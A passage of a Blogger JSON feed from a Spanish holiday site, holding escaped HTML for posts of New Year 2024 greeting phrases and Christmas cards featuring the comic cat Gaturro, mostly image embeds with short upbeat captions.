style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"frases Año Nuevo en imágenes\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s640\/dejado+atras.jpg\" title=\"frases Año Nuevo en imágenes\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Hemos dejado atrás muchas ilusiones, frases Año Nuevo en imágenes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s1600\/a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mágenes de Feliz Año nuevo\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s640\/a%25C3%25B1o+nuevo.jpg\" title=\"mágenes de Feliz Año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;El Año Nuevo nos da la fuerza para poner , imágenes de Feliz Año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Elas frases de Navidad y Año Nuevo 2024 más chulas de internet\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003EBienvenida al 2024: \u003Cbr \/\u003E\u003Cbr \/\u003EDemos la bienvenida al 2024 con los brazos abiertos, listos para abrazar el futuro con entusiasmo y determinación. Este nuevo año nos brinda la oportunidad de escribir nuevos capítulos en nuestras vidas y crear momentos especiales que atesoraremos para siempre.\u003Cbr \/\u003E\u003Cbr \/\u003EPaz y Amor en Año Nuevo: \u003Cbr \/\u003E\u003Cbr \/\u003EQue la paz y el amor llenen nuestros corazones en este Año Nuevo. Que las relaciones se fortalezcan, y que la armonía reine en cada rincón de nuestras vidas. Que el 2024 nos brinde la serenidad que todos anhelamos.\u003Cbr \/\u003E\u003Cbr \/\u003EAventuras en el 2024: \u003Cbr \/\u003E\u003Cbr \/\u003EPrepárense para emocionantes aventuras en el 2024. Que cada día sea una oportunidad para descubrir algo nuevo, aprender lecciones valiosas y apreciar las pequeñas cosas que hacen que la vida sea extraordinaria. \u003Cbr \/\u003E\u003Cbr \/\u003EResoluciones de Año Nuevo: \u003Cbr \/\u003E\u003Cbr \/\u003EEl comienzo de un nuevo año es el momento perfecto para establecer resoluciones que nos impulsen hacia el éxito y la felicidad. Que cada resolución se convierta en un paso firme hacia la realización de nuestros sueños. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s1600\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s640\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s1600\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s640\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDescarga fotos de Feliz año nuevo, descarga sólo imágenes de sitios de confianza como \u003Cb\u003EtodoNavidad.info\u003C\/b\u003E, publicando lo mejor de Navidad desde el año 2008\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLbcE5dxHuiAUH-cHUKtDqVE3mbMh4E9_ffxI1jbG6zSPUEyp6ZKPOoeMdDbFn_Urz5PdNMg_-9lQ7ujNJOZSrnzKBUbE9f78SR1NxMRzMFI69XDKjqyQzT_0jroT7HlCrvjPTnsT6JVW4SHhAjkrCO1J4KMeT-dk1mpszFoJ3_ss_GEmcyqcf8Pngt7M\/s700\/feliz%20a%C3%B1o.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"700\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLbcE5dxHuiAUH-cHUKtDqVE3mbMh4E9_ffxI1jbG6zSPUEyp6ZKPOoeMdDbFn_Urz5PdNMg_-9lQ7ujNJOZSrnzKBUbE9f78SR1NxMRzMFI69XDKjqyQzT_0jroT7HlCrvjPTnsT6JVW4SHhAjkrCO1J4KMeT-dk1mpszFoJ3_ss_GEmcyqcf8Pngt7M\/w640-h434\/feliz%20a%C3%B1o.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFrases Feliz Año Nuevo 2024, frases cortas y bonitaS\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEBBKUyVg7WKbsh7Mmp7RxqX8Pn524RtFWjVgYANPbXiVsb9fRCkLEZCfcTSSGfnEzS40Ckw_nvVGI012RfqY8-J-e1x0fonhcVQD40NPGX8cfs_CAhGXgq1E41ov4gcX7oiPuUEirDTqGG_JEbiAsR4fjokmpA9vXbScxO0UD6D3USaTELgNFbchHdDA\/s597\/imageedit_119_8117208808.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"597\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEBBKUyVg7WKbsh7Mmp7RxqX8Pn524RtFWjVgYANPbXiVsb9fRCkLEZCfcTSSGfnEzS40Ckw_nvVGI012RfqY8-J-e1x0fonhcVQD40NPGX8cfs_CAhGXgq1E41ov4gcX7oiPuUEirDTqGG_JEbiAsR4fjokmpA9vXbScxO0UD6D3USaTELgNFbchHdDA\/s16000\/imageedit_119_8117208808.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003EAunque la vida no sea la fiesta que esperabas, nunca dejes de bailar ¡Feliz año nuevo!\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9e-G-wi8fE4pCPwZo6yAYlrsElQbMxjSGjYreJlzit8uL2SSRfWrB-IeCJYtMnFOhdB5sbQ-gYpKXnJS4klpu9_DztYU4ehTDk7oBBHpOqfgjXG4wJ6XEdsZTR8k6uKQAhdEuGuYfarAq9DB_QWTrYoUAN_FyWBBXgRP1PnRb-JmGk8qgnpac2tLQ\/s597\/A%C3%91O%20NUEVO%202023%20E.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"597\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9e-G-wi8fE4pCPwZo6yAYlrsElQbMxjSGjYreJlzit8uL2SSRfWrB-IeCJYtMnFOhdB5sbQ-gYpKXnJS4klpu9_DztYU4ehTDk7oBBHpOqfgjXG4wJ6XEdsZTR8k6uKQAhdEuGuYfarAq9DB_QWTrYoUAN_FyWBBXgRP1PnRb-JmGk8qgnpac2tLQ\/s16000\/A%C3%91O%20NUEVO%202023%20E.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3905118642439795259\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/11\/imagenes-de-feliz-ano-nuevo-2020.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3905118642439795259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3905118642439795259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/11\/imagenes-de-feliz-ano-nuevo-2020.html","title":"imágenes de Feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s72-c\/a%C3%B1o%20nuevo%20%2099sw.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1569789383734229872"},"published":{"$t":"2023-12-06T11:13:00.000-08:00"},"updated":{"$t":"2023-12-06T11:13:40.956-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaturro"}],"title":{"type":"text","$t":"Feliz 2024 y Feliz Navidad con Gaturro"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFeliz \u003C\/span\u003E2024\u0026nbsp; \u003Cspan style=\"font-size: x-large;\"\u003Ey Feliz Navidad con Gaturro\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EGaturro es un gato creado por Cristian Dzwonik (conocido como Nik) protagonista de tiras cómicas y libros\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EGaturro es un gato que a menudo \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003Epuede ser algo infantil e inmaduro, pero también tiene cosas de adulto cuando es \u0026nbsp;\nnecesario.\nTambién es torpe y perezoso.\u003Cbr \/\u003E\nGaturro destaca por su gran corazón y su saber perdonar. A pesar de su torpeza, también es inteligente y sabe crear \nestrategias y sobre todo,\u0026nbsp; para conquistar a Ágatha.\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC70zBVnV5konHPPrZfszPLE1QEPslCLMZwF8A7WfZCXsoGrHG12g_3Dco_kNY1BBkuHDMG6z0-nxGpIEMaQeFNq_w4X3OSVd2pemjYh2-hZ9NrZ3PeE28IpPfRI5gsyofGCFHXuab9pFHX8NbRUW19FJsnTlPZcguTHT6DRI7ql8pid1kSFiE7u3kfU4\/s642\/imageedit_89_5555070290.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC70zBVnV5konHPPrZfszPLE1QEPslCLMZwF8A7WfZCXsoGrHG12g_3Dco_kNY1BBkuHDMG6z0-nxGpIEMaQeFNq_w4X3OSVd2pemjYh2-hZ9NrZ3PeE28IpPfRI5gsyofGCFHXuab9pFHX8NbRUW19FJsnTlPZcguTHT6DRI7ql8pid1kSFiE7u3kfU4\/w562-h640\/imageedit_89_5555070290.jpg\" width=\"562\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSi te gusta este gato de grandes cachetes amarillos,te gustarán estas \u003Cb\u003Epostales de navidad y Año nuevo \u003C\/b\u003E2024 \u003Cb\u003E con Gaturro\u003C\/b\u003E, descarga gratis tarjetas de Navidad con Gaturro\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EMensajes de Año Nuevo 2024 con Gaturro:\u003C\/h2\u003E\u003Cbr \/\u003EGaturro no se queda atrás\n cuando se trata de enviar mensajes especiales para el Año Nuevo. \"¡Que \ncada día del 2024 esté lleno de ocurrencias que nos hagan reír y \nmomentos que atesoremos siempre!\", es uno de sus mensajes llenos de \noptimismo y buen humor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EFrases para Año Nuevo 2024 con Gaturro: \u003C\/h2\u003E\u003Cbr \/\u003EEl\n gato más querido de la historieta nos regala algunas frases para \nanimarnos en el inicio del 2024. \"¡Que este año sea como un cómic lleno \nde viñetas divertidas y sorpresas inesperadas!\", nos dice Gaturro, \nrecordándonos que la vida puede ser tan entretenida como una buena \nhistorieta.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESaludos para el 2024 con Gaturro: \u003C\/h2\u003E\u003Cbr \/\u003EGaturro no \npierde la oportunidad de enviar saludos originales para dar la \nbienvenida al 2024. \"¡Hola, 2024! Estoy listo para tus nuevas \ntravesuras. ¡Vamos a hacer de este año uno inolvidable!\", nos dice \nGaturro con su característico entusiasmo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECelebración Año Nuevo 2024 con Gaturro: \u003C\/h2\u003E\u003Cbr \/\u003ELa\n celebración del Año Nuevo en el mundo de Gaturro es todo un evento. Los\n personajes se reúnen para compartir risas, buenos momentos y, por \nsupuesto, alguna que otra travesura. La creatividad de Gaturro nos \nrecuerda que la celebración es más especial cuando se comparte con \namigos y seres queridos.\u003Cbr \/\u003E\u003Cbr \/\u003EImágenes Año Nuevo 2024 con Gaturro:\u003Cbr \/\u003E\u003Cbr \/\u003EGaturro\n nos sorprende con divertidas imágenes para compartir en redes sociales y\n mensajes de Año Nuevo. Gaturro vestido con un sombrero de fiesta y \nserpentinas nos invita a unirnos a la celebración virtual desde donde \nestemos. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ETarjetas de Año Nuevo 2024 con Gaturro: \u003C\/h3\u003E\u003Cbr \/\u003ESi \nquieres enviar tus buenos deseos de Año Nuevo de una manera única, \nGaturro también tiene tarjetas especiales. Con ilustraciones adorables y\n mensajes llenos de humor, estas tarjetas son la forma perfecta de \ntransmitir tu cariño en el inicio del 2024. \u003Cbr \/\u003E\u003Cbr \/\u003E¡Bienvenido 2024! Gaturro nos invita a un año lleno de alegría y ocurrencias:\u003Cbr \/\u003E\u003Cbr \/\u003EEn\n conclusión, Gaturro nos inspira a recibir el Año Nuevo 2024 con alegría\n y buen humor. Sus deseos, mensajes, frases, saludos, celebración, \nimágenes y tarjetas nos recuerdan que el nuevo año puede ser aún más \nespecial cuando lo vivimos con la actitud positiva y juguetona de \nGaturro. ¡Bienvenido 2024, con Gaturro la diversión está asegurada!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwDv0imudsLmzMNY45GGS-PrSWGP2guiHCohMVmLUybIT6i6OfBSEYcVEjKwPsnZejefn4V3ULkH74DE38jxfrergtL64YNpyglUJy41TjMOK4ShzBHT8WGQ0W6P2IVbFgflRU8PfHxPzkDTpe12pDBzP6dcROl4qj88E6CPe9Mxe0g1LG978wtKwZSnA\/s1188\/imageedit_95_2782765897.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1188\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwDv0imudsLmzMNY45GGS-PrSWGP2guiHCohMVmLUybIT6i6OfBSEYcVEjKwPsnZejefn4V3ULkH74DE38jxfrergtL64YNpyglUJy41TjMOK4ShzBHT8WGQ0W6P2IVbFgflRU8PfHxPzkDTpe12pDBzP6dcROl4qj88E6CPe9Mxe0g1LG978wtKwZSnA\/w458-h640\/imageedit_95_2782765897.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitLkDO2VO_0L2xreBSXLsNsqcPN1OPcSsgBzpCKy8Lfr7RNbrjEWp_DYoVSBtqqcjmNfVOp44hLnDppz6Oz4kxfRBJIsI91Zzli_ubdm7O-wog8W55Xjkk916k_xVbBYPLrjljJiO6Qjg\/s1600\/feliz+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Feliz Navidad con Gaturro\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitLkDO2VO_0L2xreBSXLsNsqcPN1OPcSsgBzpCKy8Lfr7RNbrjEWp_DYoVSBtqqcjmNfVOp44hLnDppz6Oz4kxfRBJIsI91Zzli_ubdm7O-wog8W55Xjkk916k_xVbBYPLrjljJiO6Qjg\/s640\/feliz+navidad.jpg\" title=\"Feliz Navidad con Gaturro\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Ch2\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrOG-oCuJRn1ckG2lVKU-M85ks9ESDv1SsjEU7rTVGEAdQKu4QGAXW02r8QZMYcAbB-2_UkzuMnP2Azt5X3PJhnbPQQ376EXNuOdoYcPLfnboGi2KmOMckluDwF3pyuT_2HEyDlcN9hJg\/s1600\/A%2525C3%252591O%252520NUEVO%252520GATURRO%2525201%25255B2%25255D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"557\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrOG-oCuJRn1ckG2lVKU-M85ks9ESDv1SsjEU7rTVGEAdQKu4QGAXW02r8QZMYcAbB-2_UkzuMnP2Azt5X3PJhnbPQQ376EXNuOdoYcPLfnboGi2KmOMckluDwF3pyuT_2HEyDlcN9hJg\/s640\/A%2525C3%252591O%252520NUEVO%252520GATURRO%2525201%25255B2%25255D.jpg\" width=\"530\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeliz Año nuevo con regalos, Gaturro\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aFXHCCnoNVnoyTpy0DLVdVn8jUVPyCPWlSaQ10pVkz2WbgQYJ0xKPuQTwF7L-jxpmvxuOh1XK4YsCR8hy5KWVGHHvgfgf8gvH_uES9T8oPEWiYWSZopmYiJK2D_uASjTm4QeAysouKY\/s1600\/feliz+a%25C3%25B1o+nuevo+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aFXHCCnoNVnoyTpy0DLVdVn8jUVPyCPWlSaQ10pVkz2WbgQYJ0xKPuQTwF7L-jxpmvxuOh1XK4YsCR8hy5KWVGHHvgfgf8gvH_uES9T8oPEWiYWSZopmYiJK2D_uASjTm4QeAysouKY\/s640\/feliz+a%25C3%25B1o+nuevo+.jpg\" width=\"457\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeliz Navidad Gaturro con muchos regalos\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5XUidusl_HB_yKY3Y7tXNKPkp2z9SV8AYC3bZ-T5DYEmp3HO_22vPh4mgnQhW2iqc3p7-YnFmKudh18hnaMZUNqj_PCKU2Qkw0lUe8LA_KzdCCWxij4kxdfuEHC-FddCJ1kv1Y6eX14\/s1600\/feliz+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5XUidusl_HB_yKY3Y7tXNKPkp2z9SV8AYC3bZ-T5DYEmp3HO_22vPh4mgnQhW2iqc3p7-YnFmKudh18hnaMZUNqj_PCKU2Qkw0lUe8LA_KzdCCWxij4kxdfuEHC-FddCJ1kv1Y6eX14\/s640\/feliz+navidad.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksaAaKvDcy237jmo6K3_3afBxtGvWDeVqw14FuL7kwqQeDGPHc8x07WDd-tDe37ImAJKZdZVnLxQlJgjsKp2ZiFxcP6EBrujvM7GakX05bERjuVULnX88pBSnJqin-OEFLspzOIWIb0w\/s1600\/feliz+a%25C3%25B1o+navidad+gaturro+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksaAaKvDcy237jmo6K3_3afBxtGvWDeVqw14FuL7kwqQeDGPHc8x07WDd-tDe37ImAJKZdZVnLxQlJgjsKp2ZiFxcP6EBrujvM7GakX05bERjuVULnX88pBSnJqin-OEFLspzOIWIb0w\/s640\/feliz+a%25C3%25B1o+navidad+gaturro+.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003Epostales año nuevo con gaturro, Navidad gaturro\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3hjMdN8FNi5QY5NFYErlAvFpNDxa3rf_JtmwvE7seaaWJqfYUNuRPYlBGIXcnvITuQWjw0TsmSyaAl-ud-Uyk8p9SCqVdFzHHqNSFq65s7OQeLhN3uYAxlEcybT8yrs5QjxgBKbGbzY\/s547\/gaturro+e+feliz+navi.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"399\" height=\"320\" 